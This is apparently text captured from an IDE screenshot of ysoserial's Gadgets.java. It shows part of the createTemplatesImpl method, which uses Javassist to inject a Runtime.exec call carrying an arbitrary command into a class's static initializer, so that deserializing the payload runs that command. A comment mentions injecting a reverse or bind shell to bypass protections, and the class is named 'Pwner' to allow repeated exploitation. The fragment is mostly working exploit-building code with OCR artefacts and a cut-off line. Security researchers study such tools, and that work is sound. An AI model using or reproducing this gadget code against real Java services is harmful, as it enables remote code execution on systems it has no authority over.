 JavaVersion.java Gadgets.java Jdk7u21.java
105 6 20
106 @ public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Cla
107 throws Exception {
108 final T templates = tplClass.newInstance();
109
110 // use template gadget class
111 ClassPool pool = ClassPool.getDefault();
112 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
113 pool.insertClassPath(new ClassClassPath(abstTranslet));
114 final CtClass clazz = pool.get(StubTransletPayload.class.getName());
115 // run command in static initializer
116 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
117 String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
118 command.replace( target: "\\", replacement: "\\\\").replace( target: "\"", replacement: "\\\"") +
119 "\");";
120 clazz.makeClassInitializer().insertAfter(cmd);
121 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
122 clazz.setName("ysoserial.Pwner" + System.nanoTime());
123 CtClass superC = pool.get(abstTranslet.getName());
124 clazz.setSuperclass(superC);
125
126 final byte[] classBytes = clazz.toBytecode();
127